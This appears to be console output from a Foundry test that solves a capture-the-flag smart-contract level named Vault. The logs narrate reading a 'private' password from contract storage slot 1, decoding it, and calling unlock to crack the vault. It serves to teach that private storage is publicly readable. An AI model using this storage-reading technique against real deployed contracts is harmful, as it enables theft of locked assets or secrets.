 Running 1 test for test/08-Vault.t.sol:VaultTest
[PASS] testVaultExploit() (gas: 542435)
Logs:
Setting up Vault level...
Address of the exploit contract: : 0x7fa9385be102ac3eac297483dd6233d62b3e1496
Attacker's address: : 0xeee7e39fcb3333dc595371a4303417dae0c2c006
--------------------------------------------------------------------------
Starting the exploit...
Attacker reads the password from the storage slot number 1...
Password in bytes32: : 0x412076657279207374726f6e67207365637265742070617373776f7264203a29
--------------------------------------------------------------------------
Converting password to human-readable form...
Password converted to string: : A very strong secret password :)
--------------------------------------------------------------------------
Attacker calls the unlock function with the aquired password...
Vault lock cracked...
Test result: ok. 1 passed; 0 failed; finished in 462.92µs